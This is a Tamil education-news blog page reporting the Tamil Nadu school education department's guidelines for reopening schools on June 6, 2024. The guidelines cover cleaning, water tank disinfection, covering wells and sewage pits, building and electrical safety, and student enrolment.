</script><div style="text-align: justify;">ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட உள&#3021;ள ந&#3007;ல&#3016;ய&#3007;ல&#3021;, பள&#3021;ள&#3007; த&#3007;றக&#3021;க&#3009;ம&#3021; ப&#3019;த&#3009; ப&#3007;ன&#3021;பற&#3021;றப&#3021;பட வ&#3015;ண&#3021;ட&#3007;ய நட&#3016;ம&#3009;ற&#3016;கள&#3021; க&#3009;ற&#3007;த&#3021;த&#3009; வழ&#3007;க&#3006;ட&#3021;ட&#3009;தல&#3021;கள&#3016; பள&#3021;ள&#3007;க&#3021; கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; இயக&#3021;க&#3009;நர&#3021; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட&#3009;ள&#3021;ள&#3006;ர&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">தம&#3007;ழ&#3021;ந&#3006;ட&#3021;ட&#3007;ல&#3021; க&#3019;ட&#3016; வ&#3007;ட&#3009;ம&#3009;ற&#3016; ம&#3009;ட&#3007;ந&#3021;த&#3009; பள&#3021;ள&#3007;கள&#3021; ஜ&#3010;ன&#3021; 6 ஆம&#3021; த&#3015;த&#3007; த&#3007;றக&#3021;கப&#3021;பட&#3009;ம&#3021; என பள&#3021;ள&#3007;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அற&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;. 2024-2025 ஆம&#3021; கல&#3021;வ&#3007;ய&#3006;ண&#3021;ட&#3007;ல&#3021; 1 ம&#3009;தல&#3021; 12ஆம&#3021; வக&#3009;ப&#3021;ப&#3009; வர&#3016; ஜ&#3009;ன&#3021; 6 ஆம&#3021; த&#3015;த&#3007; அன&#3021;ற&#3009; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட&#3009;ம&#3021;. எனவ&#3015;, க&#3009;ற&#3007;ப&#3021;ப&#3007;ட&#3021;ட ந&#3006;ள&#3007;ல&#3021; பள&#3021;ள&#3007;கள&#3016; த&#3009;வங&#3021;க&#3009;வதற&#3021;க&#3009; உர&#3007;ய நடவட&#3007;க&#3021;க&#3016;கள&#3021; ம&#3015;ற&#3021;க&#3018;ள&#3021;ள அன&#3016;த&#3021;த&#3009; ம&#3009;தன&#3021;ம&#3016;க&#3021; கல&#3021;வ&#3007; அல&#3009;வலர&#3021;கள&#3009;ம&#3021; அற&#3007;வ&#3009;ற&#3009;த&#3021;தப&#3021;பட&#3021;ட&#3009;ள&#3021;ளனர&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">இந&#3021;தந&#3007;ல&#3016;ய&#3007;ல&#3021; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3009; பள&#3021;ள&#3007;கள&#3007;ல&#3021; ம&#3015;ற&#3021;க&#3018;ள&#3021;ள வ&#3015;ண&#3021;ட&#3007;ய பண&#3007;கள&#3021; த&#3018;டர&#3021;ப&#3006;க தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; பல&#3021;வ&#3015;ற&#3009; உத&#3021;தரவ&#3009;கள&#3016; ப&#3007;றப&#3021;ப&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;. அதன&#3021;பட&#3007;, பள&#3021;ள&#3007;ய&#3007;ல&#3021; உள&#3021;ள அன&#3016;த&#3021;த&#3009; வக&#3009;ப&#3021;பற&#3016;கள&#3021;, தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021; அற&#3016;, ஆய&#3021;வகம&#3021;, கழ&#3007;ப&#3021;பற&#3016;கள&#3021; உள&#3021;ள&#3007;ட&#3021;ட ப&#3007;ற அற&#3016;கள&#3021; மற&#3021;ற&#3009;ம&#3021; வள&#3006;கம&#3021; நன&#3021;க&#3009; த&#3010;ய&#3021;ம&#3016;பட&#3009;த&#3021;தப&#3021;பட&#3021;ட&#3009; இர&#3009;ப&#3021;பத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;டல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021; என அற&#3007;வ&#3009;ற&#3009;த&#3021;தப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ம&#3015;ல&#3009;ம&#3021;, வக&#3009;ப&#3021;பற&#3016;கள&#3021;, தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021; அற&#3016; மற&#3021;ற&#3009;ம&#3021; ப&#3007;ற அற&#3016;கள&#3007;ல&#3021; உள&#3021;ள தளவ&#3006;டப&#3021; ப&#3018;ர&#3009;ட&#3021;கள&#3021;, கதவ&#3009; மற&#3021;ற&#3009;ம&#3021; ஜன&#3021;னல&#3021;கள&#3021;, கற&#3021;றல&#3021; கற&#3021;ப&#3007;த&#3021;தல&#3021; உபகரணங&#3021;கள&#3021; ஆக&#3007;யவ&#3016; நன&#3021;க&#3009; த&#3010;ய&#3021;ம&#3016;ப&#3021;பட&#3009;த&#3021;தப&#3021;பட&#3021;ட&#3007;ர&#3009;ப&#3021;பத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;தல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;. க&#3006;ல&#3006;வத&#3007;ய&#3006;ன ஆய&#3021;வகப&#3021; ப&#3018;ர&#3009;ட&#3021;கள&#3016; ம&#3009;ற&#3016;ப&#3021;பட&#3007; பத&#3007;வ&#3015;ட&#3021;ட&#3007;ல&#3021; பத&#3007;வ&#3009; ச&#3014;ய&#3021;த&#3009; ந&#3008;க&#3021;கம&#3021; ச&#3014;ய&#3021;த&#3007;ட வ&#3015;ண&#3021;ட&#3009;ம&#3021;. பள&#3021;ள&#3007;க&#3021; கட&#3021;ட&#3007;டத&#3021;த&#3007;ன&#3021; ம&#3015;ற&#3021;பரப&#3021;ப&#3007;ல&#3021; ச&#3015;ர&#3021;ந&#3021;த&#3009;ள&#3021;ள க&#3009;ப&#3021;ப&#3016;கள&#3016; அகற&#3021;ற&#3007; மழ&#3016;ந&#3008;ர&#3021; வட&#3007;ந&#3021;த&#3009; ஓட&#3009;வதற&#3021;க&#3006;ன ப&#3006;த&#3016; சர&#3007;ய&#3006;க உள&#3021;ளத&#3006; என&#3021;பத&#3016;ய&#3009;ம&#3021;, மழ&#3016;ந&#3008;ர&#3021; ச&#3015;கர&#3007;ப&#3021;ப&#3009; கட&#3021;டம&#3016;ப&#3021;ப&#3009; ம&#3009;ற&#3016;ய&#3006;க ச&#3008;ர&#3021; ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3009; பயன&#3021;ப&#3006;ட&#3021;ட&#3007;ல&#3021; இர&#3009;ப&#3021;பத&#3016;ய&#3009;ம&#3021; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;டல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ம&#3006;ணவர&#3021; பயன&#3021;ப&#3006;ட&#3021;ட&#3007;ற&#3021;க&#3006;ன க&#3009;ட&#3007;ந&#3008;ர&#3021;த&#3021; த&#3018;ட&#3021;ட&#3007; மற&#3021;ற&#3009;ம&#3021; ம&#3015;ல&#3021;ந&#3007;ல&#3016; ந&#3008;ர&#3021;த&#3021; த&#3015;க&#3021;கத&#3021; த&#3018;ட&#3021;ட&#3007; அன&#3016;த&#3021;த&#3016;ய&#3009;ம&#3021; உட&#3021;ப&#3009;றம&#3021; க&#3007;ர&#3009;ம&#3007; ந&#3006;ச&#3007;ன&#3007; க&#3018;ண&#3021;ட&#3009; நன&#3021;க&#3009; ச&#3009;த&#3021;தம&#3021; ச&#3014;ய&#3021;த&#3009;, த&#3010;ய&#3021;ம&#3016;ய&#3006;கவ&#3009;ம&#3021; ப&#3006;த&#3009;க&#3006;ப&#3021;ப&#3006;ன க&#3009;ட&#3007;ந&#3008;ர&#3021; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; க&#3007;ட&#3016;க&#3021;க&#3009;ம&#3021; வக&#3016;ய&#3007;ல&#3021; உள&#3021;ளத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;ட வ&#3015;ண&#3021;ட&#3009;ம&#3021;. சம&#3016;யலற&#3016; நன&#3021;க&#3009; ச&#3009;த&#3021;தம&#3021; ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3009;ம&#3021; சம&#3016;யல&#3021; ப&#3006;த&#3021;த&#3007;ரங&#3021;கள&#3021; ம&#3009;ற&#3016;ய&#3006;க கழ&#3009;வப&#3021;பட&#3021;ட&#3009;ம&#3021; பயன&#3021;பட&#3009;த&#3021;த&#3009;வத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;டல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">த&#3007;றந&#3021;தவ&#3014;ள&#3007;க&#3021; க&#3007;ணற&#3009;கள&#3021; இர&#3009;ப&#3021;ப&#3007;ன&#3021; அதன&#3021; ம&#3015;ற&#3021;பரப&#3021;ப&#3007;ன&#3016; ய&#3006;ர&#3009;ம&#3021; அண&#3009;க&#3006; வண&#3021;ணம&#3021; ம&#3010;ட&#3007;ட நடவட&#3007;க&#3021;க&#3016; எட&#3009;ப&#3021;பத&#3009;டன&#3021; பள&#3021;ள&#3007; த&#3018;டங&#3021;க&#3009;வதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;கவ&#3015; இந&#3021;த நடவட&#3007;க&#3021;க&#3016;கள&#3016; ந&#3007;ற&#3016;வ&#3009; ச&#3014;ய&#3021;யப&#3021;பட வ&#3015;ண&#3021;ட&#3009;ம&#3021;. கழ&#3007;வ&#3009;ந&#3008;ர&#3021;த&#3021; த&#3018;ட&#3021;ட&#3007;கள&#3021; ம&#3010;டப&#3021;பட&#3021;ட&#3009; ப&#3006;த&#3009;க&#3006;ப&#3021;ப&#3009;டன&#3021; இர&#3009;ப&#3021;பத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;ய வ&#3015;ண&#3021;ட&#3009;ம&#3021;. பள&#3021;ள&#3007;ய&#3007;ல&#3021; ம&#3006;ணவர&#3021;கள&#3021; பயன&#3021;பட&#3009;த&#3021;த&#3009;ம&#3021; அன&#3016;த&#3021;த&#3009; இடங&#3021;கள&#3009;ம&#3021; க&#3007;ர&#3009;ம&#3007;ந&#3006;ச&#3007;ன&#3007; க&#3018;ண&#3021;ட&#3009; ச&#3009;த&#3021;தம&#3021; ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3007;ர&#3009;ப&#3021;பத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;தல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">பள&#3021;ள&#3007; வள&#3006;கத&#3021;த&#3007;ன&#3009;ள&#3021; ம&#3006;ணவர&#3021;கள&#3007;ன&#3021; ம&#3009;ழ&#3009;ம&#3016;ய&#3006;ன ப&#3006;த&#3009;க&#3006;ப&#3021;ப&#3007;ற&#3021;க&#3009; பள&#3021;ள&#3007;ய&#3007;ன&#3021; தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021; மற&#3021;ற&#3009;ம&#3021; அன&#3016;த&#3021;த&#3009; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;ம&#3021; ம&#3009;ழ&#3009;ப&#3021; ப&#3018;ற&#3009;ப&#3021;ப&#3009; என&#3021;பதன&#3016; உணர&#3021;ந&#3021;த&#3009; ச&#3014;யல&#3006;ற&#3021;ற&#3007;ட வ&#3015;ண&#3021;ட&#3009;ம&#3021;. பள&#3021;ள&#3007; வள&#3006;கத&#3021;த&#3007;ல&#3021; பழ&#3009;தட&#3016;ந&#3021;த கட&#3021;ட&#3007;டங&#3021;கள&#3021; அல&#3021;லத&#3009; உட&#3016;ந&#3021;த&#3009; வ&#3007;ழ&#3009;ம&#3021; ந&#3007;ல&#3016;ய&#3007;ல&#3021; ச&#3009;ற&#3021;ற&#3009;ச&#3021;ச&#3009;வர&#3021; ஏத&#3015;ன&#3009;ம&#3021; இர&#3009;ப&#3021;ப&#3007;ன&#3021;, அத&#3021;தக&#3016;ய கட&#3021;ட&#3007;டங&#3021;கள&#3016; ம&#3006;ணவர&#3021;கள&#3021; அண&#3009;க&#3006;த வக&#3016;ய&#3007;ல&#3021; உர&#3007;ய நடவட&#3007;க&#3021;க&#3016;கள&#3021; எட&#3009;க&#3021;கப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;டல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ம&#3006;ணவர&#3021;கள&#3021; மற&#3021;ற&#3009;ம&#3021; ஆச&#3007;ர&#3007;யர&#3021;கள&#3007;ன&#3021; பயன&#3021;ப&#3006;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள கழ&#3007;வற&#3016;கள&#3007;ன&#3021; உள&#3021;ள&#3015;ய&#3009;ம&#3021; வ&#3014;ள&#3007;ய&#3015;ய&#3009;ம&#3021; க&#3016;கள&#3016; ச&#3009;த&#3021;தம&#3021; ச&#3014;ய&#3021;வதற&#3021;க&#3009; ஏற&#3021;ற வக&#3016;ய&#3007;ல&#3021; ப&#3019;த&#3009;ம&#3006;ன அளவ&#3007;ல&#3021; ச&#3019;ப&#3021;ப&#3009; / ச&#3019;ப&#3021;ப&#3009; கர&#3016;சல&#3021; வ&#3016;க&#3021;கப&#3021;பட&#3021;ட&#3009;ப&#3021; பயன&#3021;ப&#3006;ட&#3021;ட&#3007;ல&#3021; இர&#3009;ப&#3021;பத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;ட வ&#3015;ண&#3021;ட&#3009;ம&#3021;. பள&#3021;ள&#3007;ய&#3007;ல&#3021; உள&#3021;ள அன&#3016;த&#3021;த&#3009; ம&#3007;ன&#3021;ச&#3006;தனங&#3021;கள&#3021; மற&#3021;ற&#3009;ம&#3021; ம&#3007;ன&#3021;ச&#3009;வ&#3007;ட&#3021;ச&#3009;கள&#3021; நன&#3021;ம&#3009;ற&#3016;ய&#3007;ல&#3021; ச&#3014;யல&#3021;பட&#3009;க&#3007;ன&#3021;றத&#3006; என&#3021;பத&#3016; தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021; மற&#3021;ற&#3009;ம&#3021; ஆச&#3007;ர&#3007;யர&#3021;கள&#3021; ம&#3010;லம&#3021; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3007;டல&#3021; வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">பள&#3021;ள&#3007; வள&#3006;கத&#3021;த&#3007;ன&#3009;ள&#3021; அம&#3016;ந&#3021;த&#3009;ள&#3021;ள மரங&#3021;கள&#3007;ல&#3021; ஒட&#3007;ந&#3021;த க&#3007;ள&#3016;கள&#3021; மற&#3021;ற&#3009;ம&#3021; கட&#3021;ட&#3007;டங&#3021;கள&#3009;க&#3021;க&#3009; இட&#3016;ய&#3010;ற&#3006;க அம&#3016;ந&#3021;த&#3009;ள&#3021;ள க&#3007;ள&#3016;கள&#3016; அகற&#3021;ற&#3007;ட நடவட&#3007;க&#3021;க&#3016; ம&#3015;ற&#3021;க&#3018;ள&#3021;வத&#3009;டன&#3021; மரங&#3021;கள&#3021; எள&#3007;த&#3007;ல&#3021; வ&#3007;ழ&#3006;த வண&#3021;ணம&#3021; உள&#3021;ளத&#3016; உற&#3009;த&#3007;பட&#3009;த&#3021;த&#3007;ட வ&#3015;ண&#3021;ட&#3009;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">பள&#3021;ள&#3007; த&#3007;றந&#3021;த அன&#3021;ற&#3009; ஒன&#3021;ற&#3006;ம&#3021; வக&#3009;ப&#3021;ப&#3007;ல&#3021; ம&#3006;ணவர&#3021;கள&#3021; ம&#3009;ழ&#3009;ம&#3016;ய&#3006;க ச&#3015;ர&#3021;ந&#3021;தத&#3016; உற&#3009;த&#3007; ச&#3014;ய&#3021;த&#3009; க&#3018;ள&#3021;ள வ&#3015;ண&#3021;ட&#3009;ம&#3021;; பள&#3021;ள&#3007; த&#3007;றக&#3021;க&#3009;ம&#3021; ந&#3006;ளன&#3021;ற&#3009; ம&#3006;ணவர&#3021; ச&#3015;ர&#3021;க&#3021;க&#3016; க&#3018;ண&#3021;ட&#3006;ட&#3021;டம&#3021; நடத&#3021;த வ&#3015;ண&#3021;ட&#3009;ம&#3021; என அந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;ய&#3007;ல&#3021; த&#3014;ர&#3007;வ&#3007;க&#3021;கப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.</div><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Tags</span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=6' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/btbrte-trb.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/blog-post_54.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span>
</span>
</span>
<span class='post-timestamp'>
THAMIZHKADAL
<meta content='https://www.thamizhkadal.com/2024/05/6_26.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/6_26.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-05-26T12:23:00+05:30'>Sunday, May 26, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=4312133013152977822&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=4312133013152977822&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=4312133013152977822&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=4312133013152977822&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=4312133013152977822&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4513792164587358582?po=4312133013152977822&hl=en&saa=85391&origin=https://www.thamizhkadal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/btbrte-trb.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/blog-post_54.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.thamizhkadal.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Subscribe to:
<a class='feed-link' href='https://www.thamizhkadal.com/feeds/4312133013152977822/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="5016786940"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.thamizhkadal.com/2024/05/6_26.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'soratemplates';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='Templatesyard-sbox-v2'>
<p>Get All The Latest Updates Delivered Straight Into Your Inbox For Free!</p>
<div class='rssform'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=Way2themes&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' placeholder='Enter your email address...' type='text' vk_15737='subscribed'/>
<input name='uri' type='hidden' value='Way2themes'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='button' type='submit' value='Subscribe'/>
</form>
</div>
</div>
<div class='aboutme-wrpicon'>
<ul class='extender'>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='GitHub'><i class='fa fa-github'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Pinterest'><i class='fa fa-pinterest-p'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-5263330735458532">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;"><font color="#3367d6" face="verdana" size="12"><b><span class="counter-wrapper graph-counter-wrapper" id="Stats1_totalCount"></span></b></font></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ம&#3009;க&#3021;க&#3007;ய ச&#3014;ய&#3021;த&#3007;கள&#3021;</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
<div class='item-snippet'>தம&#3007;ழகத&#3021;த&#3007;ல&#3021; 1 ம&#3009;தல&#3021; 12 ஆம&#3021; வக&#3009;ப&#3021;ப&#3009; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட&#3009;ம&#3021; என பள&#3021;ள&#3007; கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அற&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;. இன&#3021;ன&#3009;ம&#3021; பத&#3021;த&#3009; ந&#3006;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
<div class='item-snippet'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; என&#3021;பத&#3009; ப&#3006;த&#3006;ம&#3021; மரத&#3021;த&#3007;ல&#3021; இர&#3009;ந&#3021;த&#3009; ப&#3007;ர&#3007;த&#3021;த&#3009; எட&#3009;க&#3021;கப&#3021;பட&#3009;க&#3007;றத&#3009;. ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; ப&#3006;ரம&#3021;பர&#3007;ய மர&#3009;த&#3021;த&#3009;வத&#3021;த&#3007;ல&#3021; அத&#3007;கம&#3021; பயன&#3021;பட&#3021;ட&#3009; வந&#3021;த&#3006;ல&#3009;ம&#3021; இத...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
